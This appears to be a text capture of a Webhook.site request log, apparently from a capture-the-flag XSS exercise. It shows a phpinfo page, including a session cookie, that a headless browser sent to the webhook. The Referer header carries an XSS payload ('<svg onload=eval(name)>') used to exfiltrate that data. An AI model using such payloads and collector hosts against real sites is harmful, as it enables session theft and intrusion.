 Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support Copy Edit + New Login Sign Up Now
0aa76376 Share Schedule Form Builder CSV Export Custom Actions Replay XHR Redirect Redirect Now ··· More Show Int
REQUESTS (3/100) Newest First
Search Query ?
POST #79ec3 188.243.222.16
30.12.2024 5:19:22
GET #64fb2 94.26.178.34
30.12.2024 5:19:07
GET #8c891 149.154.161.230
30.12.2024 4:12:53
<tr><td class="e">PHP_URL </td><td class="v">https://www.php.net/distributions/php-8.1.31.tar.xz </td></tr>
<tr><td class="e">PATH </td><td class="v">/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin </td></tr>
<tr><td class="e">PHPIZE_DEPS </td><td class="v">autoconf dpkg-dev file g++ gcc lib
c-dev make pkg-config re2c </td></tr>
<tr><td class="e">PWD </td><td class="v">/var/www/html </td></tr>
<tr><td class="e">PHP_SHA256 </td><td class="v">c4f244d46ba51c72f7d13d4f66ce6a9e9a8d6b669c51be35e01765ba58e7afca </td></tr>
</table>
<h2>PHP Variables</h2>
<table>
<tr class="h"><th>Variable</th><th>Value</th></tr>
<tr><td class="e">$_REQUEST['PHPSESSID']</td><td class="v">99402d25f39f719300eb3011153efd41</td></tr>
<tr><td class="e">$_COOKIE['PHPSESSID']</td><td class="v">99402d25f39f719300eb3011153efd41</td></tr>
<tr><td class="e">$_SERVER['DOCUMENT_ROOT']</td><td class="v">/var/www/html</td></tr>
<tr><td class="e">$_SERVER['REMOTE_ADDR']</td><td class="v">192.168.1.1</td></tr>
<tr><td class="e">$_SERVER['REMOTE_PORT']</td><td class="v">49906</td></tr>
<tr><td class="e">$_SERVER['SERVER_SOFTWARE']</td><td class="v">PHP 8.1.31 Development Server</td></tr>
<tr><td class="e">$_SERVER['SERVER_PROTOCOL']</td><td class="v">HTTP/1.1</td></tr>
<tr><td class="e">$_SERVER['SERVER_NAME']</td><td class="v">0.0.0.0</td></tr>
<tr><td class="e">$_SERVER['SERVER_PORT']</td><td class="v">30057</td></tr>
<tr><td class="e">$_SERVER['REQUEST_URI']</td><td class="v">/info.php</td></tr>
<tr><td class="e">$_SERVER['REQUEST_METHOD']</td><td class="v">GET</td></tr>
<tr><td class="e">$_SERVER['SCRIPT_NAME']</td><td class="v">/info.php</td></tr>
<tr><td class="e">$_SERVER['SCRIPT_FILENAME']</td><td class="v">/var/www/html/info.php</td></tr>
<tr><td class="e">$_SERVER['PHP_SELF']</td><td class="v">/info.php</td></tr>
<tr><td class="e">$_SERVER['HTTP_HOST']</td><td class="v">qookie.tech:30057</td></tr>
<tr><td class="e">$_SERVER['HTTP_CONNECTION']</td><td class="v">keep-alive</td></tr>
<tr><td class="e">$_SERVER['HTTP_USER_AGENT']</td><td class="v">Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChro
me/131.0.6778.33 Safari/537.36</td></tr>
<tr><td class="e">$_SERVER['HTTP_ACCEPT']</td><td class="v">*/*</td></tr>
<tr><td class="e">$_SERVER['HTTP_REFERER']</td><td class="v">http://qookie.tech:30057/?send=%3Csvg%0Conload=eval(name)%3E</td></tr>
<tr><td class="e">$_SERVER['HTTP_ACCEPT_ENCODING']</td><td class="v">gzip, deflate</td></tr>
<tr><td class="e">$_SERVER['HTTP_COOKIE']</td><td class="v">PHPSESSID=99402d25f39f719300eb3011153efd41</td></tr>
<tr><td class="e">$_SERVER['REQUEST_TIME_FLOAT']</td><td class="v">1735525162.4471</td></tr>